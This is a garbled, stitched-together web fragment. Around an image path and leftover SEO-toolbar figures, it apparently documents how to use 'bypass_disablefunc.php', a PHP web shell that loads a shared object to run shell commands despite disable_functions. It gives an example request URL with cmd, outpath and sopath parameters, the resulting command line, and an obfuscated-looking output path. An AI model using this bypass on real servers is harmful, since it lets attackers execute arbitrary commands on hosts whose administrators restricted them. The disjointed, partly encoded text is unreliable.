 /bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=./bypass_disablefunc_x64.so
SQ G I n/a L 0 LD 0 I n/a a Rank 1.19M Age n/a f I 0 whois </> source Rank 36.0M Adv Disp Ads 0 Pub Disp Ads 0
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: pwd > /tmp/xx 2>&1
output:
/ubzr/jjjebbg/Guvax.Nqzva